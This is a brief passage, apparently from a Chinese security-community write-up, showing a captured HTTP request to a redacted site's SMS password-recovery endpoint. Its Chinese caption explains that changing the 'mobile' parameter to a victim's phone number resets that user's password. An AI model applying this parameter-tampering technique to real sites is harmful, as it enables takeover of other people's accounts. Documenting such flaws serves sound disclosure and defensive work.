 POST /tofindPasswordByPhone3.do HTTP/1.1
Host: www.xxxx.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.xxxx.com/tofindPasswordByPhone2.do?mobile=131234xxxxx&captcha=qkan&checkbox=on
Cookie: JSESSIONID=D4DB3147DBF941799B9CA74E4364F2F9; CNZZDATA1257851838=1754906772-1467355802-
%7C1467355802; Hm_lvt_203f11422b4fcc8e2be8c54b036c5ff9=1467357432;
Hm_lpvt_203f11422b4fcc8e2be8c54b036c5ff9=1467357978; smsRand="d9[x]1gSjADrs[d]"; td_cookie=699947232;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
mobile=13888888888&smsCode=561768
mobile的值改为我们想要重置的用户手机号点击下
一步，跳转到设置密码 的页面输入新密码，提交就成
功重置了13888888888的用户密码
设置密码
请重新设置您的密码
设置密码
OK
网络安全社区悦信安
提交